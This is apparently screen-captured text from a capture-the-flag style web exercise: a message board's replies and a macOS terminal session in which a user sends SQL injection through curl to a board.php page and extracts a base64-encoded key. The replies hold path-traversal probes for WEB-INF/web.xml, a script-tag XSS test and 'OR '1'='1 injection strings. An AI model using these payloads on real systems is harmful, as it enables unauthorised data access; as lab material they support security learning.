 Secure | https://www.base64decode.org
jeremyengel — -bash — 105×26
<p>Replied on 2017-10-26 22:14:36: /../WEB-INF/web.xml</p>
<p>Replied on 2017-10-26 22:14:36: \..\WEB-INF\web.xml</p>
<p>Replied on 2017-10-26 22:14:36: ../../WEB-INF/web.xml</p>
<p>Replied on 2017-10-26 22:14:36: ..\..\WEB-INF\web.xml</p>
<p>Replied on 2017-10-26 22:14:36: /../../WEB-INF/web.xml</p>
<p>Replied on 2017-10-26 22:14:36: \..\..\WEB-INF\web.xml</p>
<p>Replied on 2017-10-26 22:14:36: thishouldnotexistandhopefullyitwillnot</p>
<p>Replied on 2017-10-26 22:18:38: <script> console.log ("runs") </script></p>
<p>Replied on 2017-10-26 22:29:05: lols</p>
<p>Replied on 2017-10-26 22:32:43: WHATEVER' OR
'1'='1</p>
<p>Replied on 2017-10-26 22:32:55: WHATEVER' OR
'1'='1</p>
<div id="footer">
<hr/>
<h3><a href="board.php">Home</a> | <a href="admin.php">Administration</a></h3>
</div>
</body>
</head>
[Jeremys-MacBook-Air:~ jeremyengel$ curl 35.160.63.48/board.php?id=1' or '1'='1|grep a2V5 ]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0<p>a2V5ezU1MGNlZTI4NzE2YmZj
YzRmNTcyZTM3YjNlZDlmZmFlOTA3M2QwZDRiNTU5N2ZkNWI2MTE5Mjg3NTJiN2NjMzN9</p>
100 66861 0 66861 0 0 133k 0 --:--:-- --:--:-- --:--:-- 133k
Jeremys-MacBook-Air:~ jeremyengel$
< DECODE > UTF-8 You may also select input charset.
Live mode OFF Decodes while you type or paste (strict format).